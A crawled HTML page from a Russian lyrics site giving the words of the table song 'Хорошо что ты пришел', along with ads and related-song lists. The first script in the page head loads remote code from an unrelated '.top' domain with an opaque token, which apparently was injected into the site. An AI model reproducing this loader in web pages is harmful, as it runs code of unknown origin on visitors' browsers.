

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://xn--80adkubstggd.xn--p1ai/%D0%BF%D0%B5%D1%81%D0%BD%D0%B8/%D1%80%D1%83%D1%81%D1%81%D0%BA%D0%B8%D0%B5-%D0%B7%D0%B0%D1%81%D1%82%D0%BE%D0%BB%D1%8C%D0%BD%D1%8B%D0%B5_%D1%85%D0%BE%D1%80%D0%BE%D1%88%D0%BE-%D1%87%D1%82%D0%BE-%D1%82%D1%8B-%D0%BF%D1%80%D0%B8%D1%88%D0%B5%D0%BB
body_size: 9176
content:
<!DOCTYPE html>
<html lang="ru">


<meta http-equiv="content-type" content="text/html;charset=utf-8" />
<head>
<script type="text/javascript" src="https://duggi.top/?te=mqzdczjsme5ha3ddf4zdemrv" async></script>
<script async src="http://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({
          google_ad_client: "ca-pub-0231617119911278",
          enable_page_level_ads: true
     });
</script>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<meta name="robots" content="index, follow" />
	
	<title>Текст песни Хорошо что ты пришел - русские застольные читать слова песни | слова песни русские застольные</title>
	<meta name="description" content="Здесь можно прочитать текст песни Хорошо что ты пришел - русские застольные. Все слова песни.">
	<meta name="keywords" content="Хорошо что ты пришел русские застольные, текст песни Хорошо что ты пришел, слова песни Хорошо что ты пришел">
	
	<link rel='stylesheet' id='devion-style-css'  href='https://xn--80adkubstggd.xn--p1ai/themes/devion/css/style.css' type='text/css' media='all' />
	<link rel='stylesheet' id='bootstrap-css'  href='https://xn--80adkubstggd.xn--p1ai/themes/devion/css/bootstrap.css' type='text/css' media='all' />
	<link rel='stylesheet' id='fontawesome-css'  href='https://xn--80adkubstggd.xn--p1ai/themes/devion/css/font-awesome.css' type='text/css' media='all' />
	<link rel='stylesheet' id='theme-css'  href='https://xn--80adkubstggd.xn--p1ai/themes/devion/css/theme.css' type='text/css' media='all' />
	
	<script type='text/javascript' src='https://ajax.googleapis.com/ajax/libs/jquery/1.11.2/jquery.min.js'></script>
	<script type='text/javascript' src='https://xn--80adkubstggd.xn--p1ai/themes/devion/js/owl.carousel.js'></script>
	<script type='text/javascript' src='https://xn--80adkubstggd.xn--p1ai/themes/devion/js/tinynav.js'></script>
	<script type='text/javascript' src='https://xn--80adkubstggd.xn--p1ai/themes/devion/js/form.js'></script>
	<script type='text/javascript' src='https://xn--80adkubstggd.xn--p1ai/themes/devion/js/jquery/jquery.slides.min.js'></script>
	<script type='text/javascript' src='https://xn--80adkubstggd.xn--p1ai/themes/devion/js/custom.js'></script>
	
	
	</head>

<body class="home page page-template page-template-homepage page-template-homepage-php group-blog">
	<div id="page" class="hfeed site">
		
		<header id="masthead" class="site-header">
			<div class="container">
				<div class="row">
					<div class="col-sm-16">
						<a style="text-decoration: none;" href="https://xn--80adkubstggd.xn--p1ai/"><h1>Тексты песен</h1></a>
					</div>
					<div class="col-sm-16">
						<div class="search-box">
	<div class="ya-site-form ya-site-form_inited_no search-form" data-bem="{&quot;action&quot;:&quot;https://xn--80adkubstggd.xn--p1ai/poisk.html&quot;,&quot;arrow&quot;:false,&quot;bg&quot;:&quot;transparent&quot;,&quot;fontsize&quot;:12,&quot;fg&quot;:&quot;#000000&quot;,&quot;language&quot;:&quot;ru&quot;,&quot;logo&quot;:&quot;rb&quot;,&quot;publicname&quot;:&quot;Поиск по сайту&quot;,&quot;suggest&quot;:true,&quot;target&quot;:&quot;_self&quot;,&quot;tld&quot;:&quot;ru&quot;,&quot;type&quot;:2,&quot;usebigdictionary&quot;:true,&quot;searchid&quot;:3687205,&quot;input_fg&quot;:&quot;#000000&quot;,&quot;input_bg&quot;:&quot;#ffffff&quot;,&quot;input_fontStyle&quot;:&quot;normal&quot;,&quot;input_fontWeight&quot;:&quot;normal&quot;,&quot;input_placeholder&quot;:&quot;Поиск&quot;,&quot;input_placeholderColor&quot;:&quot;#000000&quot;,&quot;input_borderColor&quot;:&quot;#7f9db9&quot;}"><form action="https://yandex.ru/search/site/" method="get" target="_self" accept-charset="utf-8"><input type="hidden" name="searchid" value="3687205"/><input type="hidden" name="l10n" value="ru"/><input type="hidden" name="reqenc" value=""/><input type="search" name="text" value=""/><input type="submit" value="Найти"/></form></div><style type="text/css">.ya-page_js_yes .ya-site-form_inited_no { display: none; }</style><script type="text/javascript">(function(w,d,c){var s=d.createElement('script'),h=d.getElementsByTagName('script')[0],e=d.documentElement;if((' '+e.className+' ').indexOf(' ya-page_js_yes ')===-1){e.className+=' ya-page_js_yes';}s.type='text/javascript';s.async=true;s.charset='utf-8';s.src=(d.location.protocol==='https:'?'https:':'http:')+'//site.yandex.net/v2.0/js/all.js';h.parentNode.insertBefore(s,h);(w[c]||(w[c]=[])).push(function(){Ya.Site.Form.init()})})(window,document,'yandex_site_callbacks');</script>
</div>
					</div>
				</div>
			</div>
			
			<nav id="site-navigation" class="main-navigation">
	<div class="container">
		<div class="row">
			<div class="col-md-12">
				<div class="menu-new-container">
					<ul id="sitemenu" class="menu l_tinynav1">
						<li class="menu-item menu-item-type-post_type menu-item-object-page">
							<a href="https://xn--80adkubstggd.xn--p1ai/">Главная</a>
						</li>
												<li class="menu-item menu-item-type-post_type menu-item-object-page">
							<a href="https://xn--80adkubstggd.xn--p1ai/песни">Песни</a>
						</li>
												<li class="menu-item menu-item-type-post_type menu-item-object-page">
							<a href="https://xn--80adkubstggd.xn--p1ai/исполнители">Исполнители</a>
						</li>
											</ul>
				</div>
			</div>
		</div>
	</div>
</nav>			
		</header>
		
		<div id="content" class="site-content">
			<div class="container">
				<div class="row">
																				<div class="row">
									<div class="col-md-8">
										<div id="primary" class="content-area">
												<article class="page type-page status-publish hentry">
	<header class="entry-header">
		<h1 class="entry-title">русские застольные - Хорошо что ты пришел</h1>



				
		
	</header><br />
	

		<div>
				<script src="http://yastatic.net/es5-shims/0.0.2/es5-shims.min.js"></script>
<script src="http://yastatic.net/share2/share.js"></script>
<div class="ya-share2" data-services="collections,vkontakte,facebook,odnoklassniki,moimir,gplus" data-counter=""></div>
				</div>
	<div class="entry-content">
		
		<p></p>
		
		<!--<div class="pull-left" style="margin-right: 25px;"></div>-->
		
		<div class="clearfix"></div>

		<div class="row">

			<div class="col-sm-6">
			
				
									<h2 style="margin-top: 30px;">Текст песни:</h2>
					<p>То не веточка черешни<br />
Постучалась мне в окно,<br />
То вернулся друг сердешный,<br />
Из далека в край родной<br />
<br />
Я нарву цветов душистых<br />
И украшу стол большой,<br />
Наберу водицы чистой,<br />
Хорошо, что ты пришел.<br />
<br />
Постелю тебе в светлице,<br />
Тихой лаской усыплю,<br />
Даже ночью буду сниться,<br />
Чтоб ты знал, как я люблю.<br />
<br />
Встанет солнце, день начнется,<br />
Садик мой опять расцвел,<br />
Все вернется, все вернется,<br />
Хорошо, что ты пришел.<br />
</p>
							</div>

		
		<div>
					
				<script src="http://yastatic.net/es5-shims/0.0.2/es5-shims.min.js"></script>
<script src="http://yastatic.net/share2/share.js"></script>
<div class="ya-share2" data-services="collections,vkontakte,facebook,odnoklassniki,moimir,gplus" data-counter=""></div>


				</div><br/>
	<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-0231617119911278"
     crossorigin="anonymous"></script>
<!-- slova-text нижний -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-0231617119911278"
     data-ad-slot="3890829500"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
		</div>
					<div class="col-sm-6">
									<img src="https://xn--80adkubstggd.xn--p1ai/uploads/images/r/u/s/russkie_zastolnie_horosho_chto_ti_prishel.jpg" title="русские застольные - Хорошо что ты пришел" alt="русские застольные - Хорошо что ты пришел" style="width:200px;margin:20px 0 10px;"/>
								
				<p>
											<strong>Слова песни прочитаны:</strong> 1335<br>
									</p>
				
				<a href="../%d0%b8%d1%81%d0%bf%d0%be%d0%bb%d0%bd%d0%b8%d1%82%d0%b5%d0%bb%d1%8c/%d1%80%d1%83%d1%81%d1%81%d0%ba%d0%b8%d0%b5-%d0%b7%d0%b0%d1%81%d1%82%d0%be%d0%bb%d1%8c%d0%bd%d1%8b%d0%b5" >Другие песни исполнителя русские застольные</a>
				
						
			</div>
		
			</div>

</article>

<div class="rel-box">
	<h3>Рекомендуем послушать</h3>
	<ul class="artists_list">
			<li style=" display: table;">
			<span style="display: table-cell;width:45px;height:45px">
									<img src="https://xn--80adkubstggd.xn--p1ai/uploads/images/o/j/_/oj_rjabina_kudrjavaja.jpg" width="39" height="39" />
							</span>
			<span style="display: table-cell;vertical-align: middle;padding-left: 15px; ">
				<a href="https://xn--80adkubstggd.xn--p1ai/песни/застольные-песни_ой-рябина-кудрявая">Застольные песни - Ой, рябина кудрявая</a>
				
							</span>
		</li>
			<li style=" display: table;">
			<span style="display: table-cell;width:45px;height:45px">
									<img src="https://xn--80adkubstggd.xn--p1ai/uploads/images/z/a/s/zastolnie_pesni_i_kto_ego_znaet.jpg" width="39" height="39" />
							</span>
			<span style="display: table-cell;vertical-align: middle;padding-left: 15px; ">
				<a href="https://xn--80adkubstggd.xn--p1ai/песни/застольные-песни_и-кто-его-знает">застольные песни - И кто его знает</a>
				
							</span>
		</li>
			<li style=" display: table;">
			<span style="display: table-cell;width:45px;height:45px">
									<img src="https://xn--80adkubstggd.xn--p1ai/uploads/images/z/a/s/zastolnie_pesni_oj_sneg_snezhok.jpg" width="39" height="39" />
							</span>
			<span style="display: table-cell;vertical-align: middle;padding-left: 15px; ">
				<a href="https://xn--80adkubstggd.xn--p1ai/песни/застольные-песни_ой-снег-снежок">Застольные песни - Ой, снег-снежок</a>
				
							</span>
		</li>
			<li style=" display: table;">
			<span style="display: table-cell;width:45px;height:45px">
									<img src="https://xn--80adkubstggd.xn--p1ai/uploads/images/z/a/s/zastolnie_pesni_hasbulat_udaloj.jpg" width="39" height="39" />
							</span>
			<span style="display: table-cell;vertical-align: middle;padding-left: 15px; ">
				<a href="https://xn--80adkubstggd.xn--p1ai/песни/застольные-песни_хасбулат-удалой">Застольные песни - Хасбулат удалой</a>
				
							</span>
		</li>
			<li style=" display: table;">
			<span style="display: table-cell;width:45px;height:45px">
									<img src="https://xn--80adkubstggd.xn--p1ai/uploads/images/r/a/s/rastsvela_pod_okoshkom_belosnezhnaja_vishnja.jpg" width="39" height="39" />
							</span>
			<span style="display: table-cell;vertical-align: middle;padding-left: 15px; ">
				<a href="https://xn--80adkubstggd.xn--p1ai/песни/застольные-песни_расцвела-под-окошком-белоснежная-вишня">Застольные песни - Расцвела под окошком белоснежная вишня</a>
				
							</span>
		</li>
			<li style=" display: table;">
			<span style="display: table-cell;width:45px;height:45px">
									<img src="https://xn--80adkubstggd.xn--p1ai/uploads/images/z/a/s/zastolnie_pesni_otchego_garmon_poet.jpg" width="39" height="39" />
							</span>
			<span style="display: table-cell;vertical-align: middle;padding-left: 15px; ">
				<a href="https://xn--80adkubstggd.xn--p1ai/песни/застольные-песни_отчего-гармонь-поет">Застольные песни - Отчего гармонь поет</a>
				
							</span>
		</li>
			<li style=" display: table;">
			<span style="display: table-cell;width:45px;height:45px">
									<img src="https://xn--80adkubstggd.xn--p1ai/uploads/images/z/a/s/zastolnie_pesni_kak_hotela_menja_mat.jpg" width="39" height="39" />
							</span>
			<span style="display: table-cell;vertical-align: middle;padding-left: 15px; ">
				<a href="https://xn--80adkubstggd.xn--p1ai/песни/застольные-песни_как-хотела-меня-мать">Застольные песни - Как хотела меня мать</a>
				
							</span>
		</li>
			<li style=" display: table;">
			<span style="display: table-cell;width:45px;height:45px">
									<img src="https://xn--80adkubstggd.xn--p1ai/uploads/images/z/a/s/zastolnie_pesni_shumel_kamish_derevja_gnulis.jpg" width="39" height="39" />
							</span>
			<span style="display: table-cell;vertical-align: middle;padding-left: 15px; ">
				<a href="https://xn--80adkubstggd.xn--p1ai/песни/застольные-песни_шумел-камыш-деревья-гнулись">Застольные песни - Шумел камыш, деревья гнулись</a>
				
							</span>
		</li>
			<li style=" display: table;">
			<span style="display: table-cell;width:45px;height:45px">
									<img src="https://xn--80adkubstggd.xn--p1ai/uploads/images/z/a/s/zastolnie_pesni_to_ne_veter_vetku_klonit.jpg" width="39" height="39" />
							</span>
			<span style="display: table-cell;vertical-align: middle;padding-left: 15px; ">
				<a href="https://xn--80adkubstggd.xn--p1ai/песни/застольные-песни_то-не-ветер-ветку-клонит">Застольные песни - То не ветер ветку клонит</a>
				
							</span>
		</li>
			<li style=" display: table;">
			<span style="display: table-cell;width:45px;height:45px">
									<img src="https://xn--80adkubstggd.xn--p1ai/uploads/images/z/a/s/zastolnie_pesni_traktorist.jpg" width="39" height="39" />
							</span>
			<span style="display: table-cell;vertical-align: middle;padding-left: 15px; ">
				<a href="https://xn--80adkubstggd.xn--p1ai/песни/застольные-песни_тракторист">Застольные песни - Тракторист</a>
				
							</span>
		</li>
			<li style=" display: table;">
			<span style="display: table-cell;width:45px;height:45px">
									<img src="https://xn--80adkubstggd.xn--p1ai/uploads/images/r/u/s/russkie_narodnie_zastolnie_pesni_oj_tsvetet_kalina.jpg" width="39" height="39" />
							</span>
			<span style="display: table-cell;vertical-align: middle;padding-left: 15px; ">
				<a href="%d1%80%d1%83%d1%81%d1%81%d0%ba%d0%b8%d0%b5-%d0%bd%d0%b0%d1%80%d0%be%d0%b4%d0%bd%d1%8b%d0%b5-%d0%b7%d0%b0%d1%81%d1%82%d0%be%d0%bb%d1%8c%d0%bd%d1%8b%d0%b5-%d0%bf%d0%b5%d1%81%d0%bd%d0%b8_%d0%be%d0%b9-%d1%86%d0%b2%d0%b5%d1%82%d0%b5%d1%82-%d0%ba%d0%b0%d0%bb%d0%b8%d0%bd%d0%b0">русские народные застольные песни - Ой, цветет калина</a>
				
							</span>
		</li>
			<li style=" display: table;">
			<span style="display: table-cell;width:45px;height:45px">
									<img src="https://xn--80adkubstggd.xn--p1ai/uploads/images/r/u/s/russkie_narodnie_zastolnie_pesni_chernij_voron.jpg" width="39" height="39" />
							</span>
			<span style="display: table-cell;vertical-align: middle;padding-left: 15px; ">
				<a href="%d1%80%d1%83%d1%81%d1%81%d0%ba%d0%b8%d0%b5-%d0%bd%d0%b0%d1%80%d0%be%d0%b4%d0%bd%d1%8b%d0%b5-%d0%b7%d0%b0%d1%81%d1%82%d0%be%d0%bb%d1%8c%d0%bd%d1%8b%d0%b5-%d0%bf%d0%b5%d1%81%d0%bd%d0%b8_%d1%87%d0%b5%d1%80%d0%bd%d1%8b%d0%b9-%d0%b2%d0%be%d1%80%d0%be%d0%bd">Русские народные застольные песни - Черный Ворон</a>
				
							</span>
		</li>
			<li style=" display: table;">
			<span style="display: table-cell;width:45px;height:45px">
									<img src="https://xn--80adkubstggd.xn--p1ai/uploads/images/z/a/s/zastolnie_pesni_oj_da_ne_vecher.jpg" width="39" height="39" />
							</span>
			<span style="display: table-cell;vertical-align: middle;padding-left: 15px; ">
				<a href="https://xn--80adkubstggd.xn--p1ai/песни/застольные-песни_ой-да-не-вечер">Застольные песни - Ой, да не вечер .</a>
				
							</span>
		</li>
			<li style=" display: table;">
			<span style="display: table-cell;width:45px;height:45px">
									<img src="https://xn--80adkubstggd.xn--p1ai/uploads/images/z/a/s/zastolnie_pesni_oj_moroz_moroz.jpg" width="39" height="39" />
							</span>
			<span style="display: table-cell;vertical-align: middle;padding-left: 15px; ">
				<a href="https://xn--80adkubstggd.xn--p1ai/песни/застольные-песни_ой-мороз-мороз">Застольные песни - Ой мороз, мороз</a>
				
							</span>
		</li>
			<li style=" display: table;">
			<span style="display: table-cell;width:45px;height:45px">
									<img src="https://xn--80adkubstggd.xn--p1ai/uploads/images/z/a/s/zastolnie_pesni_hazbulat_udaloj.jpg" width="39" height="39" />
							</span>
			<span style="display: table-cell;vertical-align: middle;padding-left: 15px; ">
				<a href="https://xn--80adkubstggd.xn--p1ai/песни/застольные-песни_хазбулат-удалой">Застольные песни - Хазбулат удалой</a>
				
							</span>
		</li>
		</ul>
</div>


<div style="font-size: 90%;">
<p>
Мы собрали более 100 000 страниц с произведениями самых популярных музыкантов нашего времени. Отбирались не только русские, но также казахские, украинские, белорусские, а также англоязычные авторы. В их число попали слова песни русские застольные Хорошо что ты пришел, которые часто поют не только в России, но и за рубежом.<br /><br />
Наш сайт представляет из себя огромный музыкальный архив, состоящий из композиций самых разных жанров. Поэтому, если вы желаете спеть в караоке песню Хорошо что ты пришел за авторством русские застольные, то вы попали по адресу. Вам не придётся напрягаться и спрашивать нужные стихи. Мы уже подготовили их для Вас в удобном формате.<br /><br />
Даже если вы новичок в интернете вы запросто поймёте правила действия, ведь они элементарны. Не помните точное название? Не беда! У нас на сайте есть алфавитный указатель, который поможет найти нужый трек не только по названию, но и по имени исполнителя, требуется всего лишь кликнуть на соответствующую букву. Текст песни Хорошо что ты пришел - русские застольные находится прямо под онлайн плеером. Поскольку исполнитель является настоящий звездой, то чуть ниже мы добавили полный список авторских стихов. Достаточно лишь нажать на имя музыканта.
</p></div>

<div id="comments" class="comments-area">
	<h2 class="comments-title">Комментарии (0)</h2>
	<ol class="comment-list" id="commarea">
		</ol>
</div>

<div class="addcomments">
	<h2 class="comments-title">Добавить комментарий</h2>
	<form method="post" id="comment_form">
					<p>
				<input type="text" id="username" name="username" style="width: 100%" placeholder="Имя">
			</p>
				
		<textarea id="message" name="message" rows="10" style="width: 100%" placeholder="Текст"></textarea>
		
			
		<input type="hidden" id="target" name="target" value="song">
		<input type="hidden" id="target_id" name="target_id" value="97948">
		
		
		<input type="submit" class="button btn btn-success" value="Отправить">
	</form>
</div>

<script>
$(document).ready(function(){
	$( '#comment_form' ).submit(function() {
        $(this).ajaxSubmit({
            dataType: "json",
            type: 'POST',
            data : {
				'target': $("#target").val(),
				'target_id': $("#target_id").val(),
				'username': $("#username").val(),
				'message':  $("#message").val(),
				'captcha': $("#captcha").val()
			},
            url : '/comments/add',
            success: function(comment) {
				$('#commarea').append( comment.content ).slideDown('slow');
				$('#message').val( '' );
				
				$('#captcha_img').html( comment.captcha );
				$('#captcha').val('');
            },
        });
        return false; 
    });
});
</script>
										</div>
									</div>
									<div class="col-md-4">
										<div id="secondary" class="widget-area">
											<aside class="widget widget_categories">
		
	<ul>
				<li class="cat-item"><a href="https://xn--80adkubstggd.xn--p1ai/песни/популярное/за-день">Популярное за сутки</a></li>
				<li class="cat-item"><a href="https://xn--80adkubstggd.xn--p1ai/песни/популярное/за-неделю">Популярное за неделю</a></li>
				<li class="cat-item"><a href="https://xn--80adkubstggd.xn--p1ai/песни/популярное/за-месяц">Популярное за месяц</a></li>
				<li class="cat-item"><a href="https://xn--80adkubstggd.xn--p1ai/песни/популярное/за-все-время">Популярное за все время</a></li>
				<li class="cat-item"><a href="https://xn--80adkubstggd.xn--p1ai/песни/рейтинговые">ТОП по оценкам</a></li>
			</ul>
</aside><aside class="widget">
			<h4 class="widget-title">Популярные тексты песен</h4>
		
	<ul>
					<li style="display: table">
				<a href="https://xn--80adkubstggd.xn--p1ai/песни/tatarka_алтын" style="display: table-cell;width: 50px;height: 50px;">
					<img src="https://xn--80adkubstggd.xn--p1ai/uploads/images/t/a/t/tatarka_altin.jpg" style="width: 50px;height: 50px;" />
				</a>
				<a href="https://xn--80adkubstggd.xn--p1ai/песни/tatarka_алтын" style="display: table-cell;vertical-align: middle;padding-left: 10px;">TATARKA - АЛТЫН</a>
			</li>
					<li style="display: table">
				<a href="https://xn--80adkubstggd.xn--p1ai/песни/леди-баг-и-кот-нуар_чудо-вокруг-ледибаг-и-супер-кот" style="display: table-cell;width: 50px;height: 50px;">
					<img src="https://xn--80adkubstggd.xn--p1ai/uploads/images/l/e/d/ledi_bag_i_kot_nuar_chudo_vokrug_ledibag_i_super_kot.jpg" style="width: 50px;height: 50px;" />
				</a>
				<a href="https://xn--80adkubstggd.xn--p1ai/песни/леди-баг-и-кот-нуар_чудо-вокруг-ледибаг-и-супер-кот" style="display: table-cell;vertical-align: middle;padding-left: 10px;">леди баг и кот нуар - Чудо вокруг ЛедиБаг и Супер-Кот</a>
			</li>
					<li style="display: table">
				<a href="%d1%83-%d0%bc%d0%be%d0%b5%d0%b9-%d1%80%d0%be%d1%81%d1%81%d0%b8%d0%b8-%d0%b4%d0%bb%d0%b8%d0%bd%d1%8b%d0%b5-%d0%ba%d0%be%d1%81%d0%b8%d1%87%d0%ba%d0%b8_%d1%83-%d0%bc%d0%be%d0%b5%d0%b9-%d1%80%d0%be%d1%81%d1%81%d0%b8%d0%b8-%d0%b4%d0%bb%d0%b8%d0%bd%d0%bd%d1%8b%d0%b5-%d0%ba%d0%be%d1%81%d0%b8%d1%87%d0%ba%d0%b8" style="display: table-cell;width: 50px;height: 50px;">
					<img src="https://xn--80adkubstggd.xn--p1ai/uploads/images/u/_/m/u_moej_rossii_dlinie_kosichki_u_moej_rossii_dlinnie_kosichki.jpg" style="width: 50px;height: 50px;" />
				</a>
				<a href="%d1%83-%d0%bc%d0%be%d0%b5%d0%b9-%d1%80%d0%be%d1%81%d1%81%d0%b8%d0%b8-%d0%b4%d0%bb%d0%b8%d0%bd%d1%8b%d0%b5-%d0%ba%d0%be%d1%81%d0%b8%d1%87%d0%ba%d0%b8_%d1%83-%d0%bc%d0%be%d0%b5%d0%b9-%d1%80%d0%be%d1%81%d1%81%d0%b8%d0%b8-%d0%b4%d0%bb%d0%b8%d0%bd%d0%bd%d1%8b%d0%b5-%d0%ba%d0%be%d1%81%d0%b8%d1%87%d0%ba%d0%b8" style="display: table-cell;vertical-align: middle;padding-left: 10px;">у моей россии длиные косички - У моей России длинные косички</a>
			</li>
					<li style="display: table">
				<a href="https://xn--80adkubstggd.xn--p1ai/песни/детский-хор-академии-игоря-крутого_гимн-рдш-авторы-игорь-крутой-джахан-поллыева" style="display: table-cell;width: 50px;height: 50px;">
					<img src="https://xn--80adkubstggd.xn--p1ai/uploads/images/g/i/m/gimn_rdsh_avtori_igor_krutoj_dzhahan_pollieva.jpg" style="width: 50px;height: 50px;" />
				</a>
				<a href="https://xn--80adkubstggd.xn--p1ai/песни/детский-хор-академии-игоря-крутого_гимн-рдш-авторы-игорь-крутой-джахан-поллыева" style="display: table-cell;vertical-align: middle;padding-left: 10px;">ДЕТСКИЙ ХОР АКАДЕМИИ  Игоря Крутого - Гимн РДШ  авторы Игорь Крутой Джахан Поллыева</a>
			</li>
					<li style="display: table">
				<a href="https://xn--80adkubstggd.xn--p1ai/песни/мама-мне-на-тебя-не-наглядеться_" style="display: table-cell;width: 50px;height: 50px;">
					<img src="https://xn--80adkubstggd.xn--p1ai/uploads/images/m/a/m/mama_mne_na_tebja_ne_nagljadetsja.jpg" style="width: 50px;height: 50px;" />
				</a>
				<a href="https://xn--80adkubstggd.xn--p1ai/песни/мама-мне-на-тебя-не-наглядеться_" style="display: table-cell;vertical-align: middle;padding-left: 10px;">Мама, мне на тебя не наглядеться - -)</a>
			</li>
					<li style="display: table">
				<a href="%d0%bd%d0%be%d0%b2%d0%be%d0%b3%d0%be%d0%b4%d0%bd%d1%8f%d1%8f-%d0%b4%d0%b8%d1%81%d0%ba%d0%be%d1%82%d0%b5%d0%ba%d0%b0_%d0%b7%d0%b0%d0%bc%d0%b5%d0%bb%d0%b0-%d0%bc%d0%b5%d1%82%d0%b5%d0%bb%d0%b8%d1%86%d0%b0-%d0%b3%d0%be%d1%80%d0%be%d0%b4-%d0%bc%d0%be%d0%b9-%d0%bf%d0%be-%d0%b4%d0%be%d1%80%d0%be%d0%b3%d0%b0%d0%bc-%d1%81%d1%82%d0%b5%d0%bb%d0%b5%d1%82%d1%81%d1%8f-%d0%bf%d0%b5%d0%bb%d0%b5%d0%bd%d0%be%d0%b9-%d0%bd%d1%80%d0%b0%d0%b2%d1%8f%d1%82%d1%81%d1%8f" style="display: table-cell;width: 50px;height: 50px;">
					<img src="https://xn--80adkubstggd.xn--p1ai/uploads/images/n/o/v/novogodnjaja_diskoteka_1.jpg" style="width: 50px;height: 50px;" />
				</a>
				<a href="%d0%bd%d0%be%d0%b2%d0%be%d0%b3%d0%be%d0%b4%d0%bd%d1%8f%d1%8f-%d0%b4%d0%b8%d1%81%d0%ba%d0%be%d1%82%d0%b5%d0%ba%d0%b0_%d0%b7%d0%b0%d0%bc%d0%b5%d0%bb%d0%b0-%d0%bc%d0%b5%d1%82%d0%b5%d0%bb%d0%b8%d1%86%d0%b0-%d0%b3%d0%be%d1%80%d0%be%d0%b4-%d0%bc%d0%be%d0%b9-%d0%bf%d0%be-%d0%b4%d0%be%d1%80%d0%be%d0%b3%d0%b0%d0%bc-%d1%81%d1%82%d0%b5%d0%bb%d0%b5%d1%82%d1%81%d1%8f-%d0%bf%d0%b5%d0%bb%d0%b5%d0%bd%d0%be%d0%b9-%d0%bd%d1%80%d0%b0%d0%b2%d1%8f%d1%82%d1%81%d1%8f" style="display: table-cell;vertical-align: middle;padding-left: 10px;">новогодняя дискотека - Замела метелица город мой, По дорогам стелется пеленой. Нравятся</a>
			</li>
					<li style="display: table">
				<a href="https://xn--80adkubstggd.xn--p1ai/песни/гравити-фолз_песня-на-русском-из-заставки" style="display: table-cell;width: 50px;height: 50px;">
					<img src="https://xn--80adkubstggd.xn--p1ai/uploads/images/g/r/a/graviti_folz_pesnja_na_russkom_iz_zastavki.jpg" style="width: 50px;height: 50px;" />
				</a>
				<a href="https://xn--80adkubstggd.xn--p1ai/песни/гравити-фолз_песня-на-русском-из-заставки" style="display: table-cell;vertical-align: middle;padding-left: 10px;">Гравити Фолз - Песня на русском из заставки</a>
			</li>
					<li style="display: table">
				<a href="https://xn--80adkubstggd.xn--p1ai/песни/айгул-чалова_суйуу-арманы" style="display: table-cell;width: 50px;height: 50px;">
					<img src="https://xn--80adkubstggd.xn--p1ai/uploads/images/a/j/g/ajgul_chalova_sujuu_armani.jpg" style="width: 50px;height: 50px;" />
				</a>
				<a href="https://xn--80adkubstggd.xn--p1ai/песни/айгул-чалова_суйуу-арманы" style="display: table-cell;vertical-align: middle;padding-left: 10px;">Айгул Чалова - Суйуу арманы</a>
			</li>
					<li style="display: table">
				<a href="https://xn--80adkubstggd.xn--p1ai/песни/мирбек-атабеков_долон" style="display: table-cell;width: 50px;height: 50px;">
					<img src="https://xn--80adkubstggd.xn--p1ai/uploads/images/m/i/r/mirbek_atabekov_dolon.jpg" style="width: 50px;height: 50px;" />
				</a>
				<a href="https://xn--80adkubstggd.xn--p1ai/песни/мирбек-атабеков_долон" style="display: table-cell;vertical-align: middle;padding-left: 10px;">Мирбек Атабеков - Долон</a>
			</li>
					<li style="display: table">
				<a href="%d1%88%d0%ba%d0%be%d0%bb%d0%b0-%d0%b4%d0%b2%d0%b5%d1%80%d0%b8-%d1%80%d0%b0%d1%81%d0%bf%d0%be%d1%85%d0%bd%d0%b8_%d1%88%d0%ba%d0%be%d0%bb%d0%b0-%d1%88%d0%ba%d0%be%d0%bb%d0%b0-%d0%b4%d0%b2%d0%b5%d1%80%d0%b8-%d1%80%d0%b0%d1%81%d0%bf%d0%b0%d1%85%d0%bd%d0%b8" style="display: table-cell;width: 50px;height: 50px;">
					<img src="https://xn--80adkubstggd.xn--p1ai/uploads/images/s/h/k/shkola_dveri_raspohni_shkola_shkola_dveri_raspahni.jpg" style="width: 50px;height: 50px;" />
				</a>
				<a href="%d1%88%d0%ba%d0%be%d0%bb%d0%b0-%d0%b4%d0%b2%d0%b5%d1%80%d0%b8-%d1%80%d0%b0%d1%81%d0%bf%d0%be%d1%85%d0%bd%d0%b8_%d1%88%d0%ba%d0%be%d0%bb%d0%b0-%d1%88%d0%ba%d0%be%d0%bb%d0%b0-%d0%b4%d0%b2%d0%b5%d1%80%d0%b8-%d1%80%d0%b0%d1%81%d0%bf%d0%b0%d1%85%d0%bd%d0%b8" style="display: table-cell;vertical-align: middle;padding-left: 10px;">школа двери распохни - Школа, школа, двери распахни</a>
			</li>
			</ul>
</aside>
<aside class="widget">
			<h4 class="widget-title">Сейчас читают</h4>
		
	<ul>
					<li style="display: table">
				<a href="%d0%bd%d0%b0%d1%82%d0%b0%d0%bb%d0%b8_%d1%82%d1%8b-%d0%bd%d0%b5-%d1%82%d0%b0%d0%ba%d0%be%d0%b9" style="display: table-cell;width: 50px;height: 50px;">
					<img src="https://xn--80adkubstggd.xn--p1ai/uploads/images/n/a/t/natali_ti_ne_takoj.jpg" style="width: 50px;height: 50px;" />
				</a>
				<a href="%d0%bd%d0%b0%d1%82%d0%b0%d0%bb%d0%b8_%d1%82%d1%8b-%d0%bd%d0%b5-%d1%82%d0%b0%d0%ba%d0%be%d0%b9" style="display: table-cell;vertical-align: middle;padding-left: 10px;">Натали - Ты не  такой</a>
			</li>
					<li style="display: table">
				<a href="%d1%80%d1%83%d1%81%d1%81%d0%ba%d0%b8%d0%b5-%d0%b3%d0%b8%d0%bc%d0%bd%d1%8b-%d0%b8-%d0%b2%d0%be%d0%b5%d0%bd%d0%bd%d1%8b%d0%b5-%d0%bc%d0%b0%d1%80%d1%88%d0%b8_%d0%b3%d1%80%d0%be%d0%bc-%d0%bf%d0%be%d0%b1%d0%b5%d0%b4%d1%8b-%d1%80%d0%b0%d0%b7%d0%b4%d0%b0%d0%b2%d0%b0%d0%b9%d1%81%d1%8f-5-32%d0%bc%d0%b8%d0%bd%d1%83%d1%82" style="display: table-cell;width: 50px;height: 50px;">
					<img src="https://xn--80adkubstggd.xn--p1ai/uploads/images/r/u/s/russkie_gimni_i_voennie_marshi_grom_pobedi_razdavajsja_5_32minut.jpg" style="width: 50px;height: 50px;" />
				</a>
